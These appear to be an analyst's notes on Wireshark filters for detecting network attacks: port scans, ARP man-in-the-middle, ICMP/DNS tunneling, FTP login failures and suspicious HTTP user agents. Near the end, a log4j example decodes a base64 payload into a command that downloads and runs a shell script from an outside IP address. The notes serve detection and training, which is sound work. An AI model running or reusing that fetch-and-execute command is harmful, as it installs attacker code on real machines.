Wireshark
Ports in
tcp.ports in {1111 2222 3333}
TCP connects scans
tcp.flags.syn == 1 and tcp.flags.ack == 0 and tcp.window_size > 1024
Number of UDP closed ports
udp and icmp.type == 3
ARP
Man in the middle
Filter number of packets by the attacker:
arp.opcode == 1 and arp.src.hw_mac == 00:0c:29:e2:18:b4
Identify attacks
Identifying hosts
It’s important for a cyber analyst to identify the hostname when he detected an attack or if a system is infected by a malware.
Analyse hostname
dhcp.option.hostname contains "Galaxy"
If we know the IP address of the attacker, we can get analyse the DHCP request:
dhcp.option.requested_ip_address == 172.16.13.85
ICMP/DNS tunneling
An attacker can hide data into ICMP or DNS request. Because these protocols are often open from the LAN to internet. When an attacker use these protocols for hiding data, the data is very big. So, you need to filter all packets with a big size:
data.len > 64
After that, you need to read the payload for identifying what kind of data is encapsulated. For, instance, we can use ICMP payload for hiding a ssh protocol, or other protocols:

FTP
Identifying all bad password:
ftp.response.code == 530
Or we can identify all success login:
ftp.response.code == 230
HTTP
It’s important to identify all user-agent, because it’s a help for identifying an attack or tu scan the network
http.user_agent contains "Foo"
For instance, the log4j attack, you can identify it with the User-Agent:

If we copy the base64 value and we decode it:
echo 'd2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==' | base64 -d
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
References
https://www.tutorialspoint.com/defanged-version-of-internet-protocol-address